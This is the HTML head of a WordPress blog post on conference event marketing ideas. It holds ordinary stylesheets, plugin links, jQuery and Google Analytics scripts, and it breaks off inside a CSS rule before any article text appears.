var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dae-download-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/download.css?ver=1658748449' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goallevents.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 12px;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-6481db8f{background-color:var(--base-3);border-bottom-style: solid;border-bottom-width:1px;border-color:rgba(69, 69, 69, 0.3);}.gb-container-6481db8f > .gb-inside-container{padding:15px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-75fc9c99 > .gb-inside-container{padding-top:1px;}.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:50%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:50%;}.gb-container-e634d9fb{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/04/Conference-Marketing-2.png);background-repeat:no-repeat;background-position:center center;background-size:cover;border-right-style: solid;border-right-width:20px;border-bottom-style: solid;border-bottom-width:20px;border-left-style: solid;border-left-width:20px;border-color:var(--base-3);min-height:600px;display:flex;flex-direction:row;align-items:flex-end;}.gb-container-e634d9fb > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;width:100%;}.gb-grid-wrapper > .gb-grid-column-e634d9fb > .gb-container{justify-content:flex-end;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);text-align:center;}.gb-container-22d84eca > .gb-inside-container{padding:60px 60px 10px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-d1af53a1{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);}.gb-container-d1af53a1 > .gb-inside-container{padding:20px 60px 40px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-8565ee6c > .gb-inside-container{padding-right:30px;padding-left:30px;max-width:920px;margin-left:auto;margin-right:auto;}.gb-container-f959b86e{background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/01/Most-Profitable-Alternatives-2.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-container-9cd41603 > .gb-inside-container{padding:20px 40px 20px 20px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));position:relative;z-index:5;}.gb-container-dbd45d95 > .gb-inside-container{padding:20px 20px 20px 40px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/05/Most-Profitable-Alternatives-4.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 > .gb-inside-container{padding:120px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-b44c3559 a, .gb-container-b44c3559 a:visited{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:6%;}.gb-container-b54527b6{border-top-style: solid;border-top-width:1px;border-color:rgba(102, 102, 102, 0.5);}.gb-container-b54527b6 > .gb-inside-container{padding-top:60px;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-c280b8f1{align-items:center;}.gb-grid-wrapper-c2951b1b{align-items:center;}.gb-grid-wrapper-8771399f > .gb-grid-column{padding-bottom:60px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93fdff2c{justify-content:flex-end;}.gb-button-wrapper-8c3e5c75{justify-content:flex-end;}.gb-button-wrapper-2b4d72bb{justify-content:center;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-8319cd9d,.gb-button-wrapper a.gb-button-8319cd9d:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;margin-right:40px;text-transform:uppercase;}.gb-button-wrapper a.gb-button-8319cd9d:hover,.gb-button-wrapper a.gb-button-8319cd9d:active,.gb-button-wrapper a.gb-button-8319cd9d:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-547640a1,.gb-button-wrapper a.gb-button-547640a1:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;text-transform:uppercase;}.gb-button-wrapper a.gb-button-547640a1:hover,.gb-button-wrapper a.gb-button-547640a1:active,.gb-button-wrapper a.gb-button-547640a1:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-3a501923,.gb-button-wrapper a.gb-button-3a501923:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3a501923:hover,.gb-button-wrapper a.gb-button-3a501923:active,.gb-button-wrapper a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-edb459af,.gb-button-wrapper a.gb-button-edb459af:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-edb459af:hover,.gb-button-wrapper a.gb-button-edb459af:active,.gb-button-wrapper a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-21236cc4,.gb-button-wrapper a.gb-button-21236cc4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-21236cc4:hover,.gb-button-wrapper a.gb-button-21236cc4:active,.gb-button-wrapper a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-54bc6828,.gb-button-wrapper a.gb-button-54bc6828:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-54bc6828:hover,.gb-button-wrapper a.gb-button-54bc6828:active,.gb-button-wrapper a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-90e2431a,.gb-button-wrapper a.gb-button-90e2431a:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-90e2431a:hover,.gb-button-wrapper a.gb-button-90e2431a:active,.gb-button-wrapper a.gb-button-90e2431a:focus{color:#888888;}a.gb-button-90e2431a .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-7ee44481,.gb-button-wrapper a.gb-button-7ee44481:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7ee44481:hover,.gb-button-wrapper a.gb-button-7ee44481:active,.gb-button-wrapper a.gb-button-7ee44481:focus{color:#888888;}a.gb-button-7ee44481 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-a755dd5b,.gb-button-wrapper a.gb-button-a755dd5b:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a755dd5b:hover,.gb-button-wrapper a.gb-button-a755dd5b:active,.gb-button-wrapper a.gb-button-a755dd5b:focus{color:#888888;}a.gb-button-a755dd5b .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-4059aaaf,.gb-button-wrapper a.gb-button-4059aaaf:visited{color:var(--contrast-2);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-4059aaaf:hover,.gb-button-wrapper a.gb-button-4059aaaf:active,.gb-button-wrapper a.gb-button-4059aaaf:focus{color:#888888;}a.gb-button-4059aaaf .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-300cfee4,.gb-button-wrapper a.gb-button-300cfee4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-300cfee4:hover,.gb-button-wrapper a.gb-button-300cfee4:active,.gb-button-wrapper a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-d8fa9bd7,.gb-button-wrapper a.gb-button-d8fa9bd7:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-d8fa9bd7:hover,.gb-button-wrapper a.gb-button-d8fa9bd7:active,.gb-button-wrapper a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-cfbaf50e,.gb-button-wrapper a.gb-button-cfbaf50e:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-cfbaf50e:hover,.gb-button-wrapper a.gb-button-cfbaf50e:active,.gb-button-wrapper a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-69373788,.gb-button-wrapper a.gb-button-69373788:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-69373788:hover,.gb-button-wrapper a.gb-button-69373788:active,.gb-button-wrapper a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{color:var(--contrast-2);line-height:1.1em;border-color:var(--accent);display:inline-block;}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{color:var(--contrast-2);line-height:1.1em;padding-left:16px;margin-left:8px;border-left-style: solid;border-left-width:2px;border-color:var(--accent);display:inline-block;}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}h3.gb-headline-adebe813{color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;flex-direction:column;}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;}h3.gb-headline-e83ea666{text-align:right;color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;text-align:right;flex-direction:column;}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;}p.gb-headline-264f20e3{font-size:13px;padding-right:340px;margin-bottom:0;}p.gb-headline-378c314d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-378c314d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-11113809{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-11113809 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-c6010c7c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-c6010c7c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-28646705{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-28646705 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-46a1c561{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;display:flex;align-items:flex-start;}p.gb-headline-46a1c561 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-241fb23c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-241fb23c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2f325675{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2f325675 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2a1b33a7{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2a1b33a7 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3be88c3d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-3be88c3d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-3be88c3d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3d44d849{text-align:center;font-size:14px;margin-bottom:0;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-8c3e5c75{flex-direction:column;align-items:flex-end;}}@media (max-width: 1024px) {.gb-container-e634d9fb > .gb-inside-container{box-sizing:border-box;}.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:20%;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}.gb-button-wrapper a.gb-button-90e2431a{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-7ee44481{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-a755dd5b{margin-right:15px;margin-bottom:0;}p.gb-headline-264f20e3{padding-right:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:100%;}.gb-container-22d84eca > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-d1af53a1 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}.gb-button-wrapper-8c3e5c75{justify-content:flex-start;}p.gb-headline-46a1c561{margin-bottom:10px;}}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://goallevents.com/blog/wp-content/uploads/generatepress/style.min.css?ver=1764630055' media='all' />
<script async='async' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src='https://www.googletagmanager.com/gtag/js?id=UA-22527720-25' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["goallevents.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22527720-25", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://goallevents.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://goallevents.com/blog/wp-json/wp/v2/posts/3006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goallevents.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goallevents.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://goallevents.com/blog/?p=3006' />
<link rel="alternate" type="application/json+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fconference-event-marketing-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fconference-event-marketing-ideas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />
	<style>#ub_table-of-contents-cd7a9192-b169-4488-afcf-a8a9f340b271 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-22c6a4ee-da84-442b-ba54-a2050cc12a19 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-bd317c35-cbbc-43c9-b2c2-ca4fb5252819 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-2474c5d1-26cd-4d43-9e86-83fe52aaad10 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-abedb53d-1415-48c8-ac94-e067736126df .ub_table-of-contents-header{ text-align: left; } </style>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://goallevents.com/blog/xmlrpc.php">
<meta name="google-site-verification" content="n8HZkWd-KxPJexNewI3DjzrQB0bDsv11YwXpGkjL4Nw"><meta name="google-site-verification" content="RMSlZy8nqxhLDyMHK6lJJJQ_8QH8norYxd0wjwDb3M0"><link rel="amphtml" href="https://goallevents.com/blog/conference-event-marketing-ideas/amp/"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 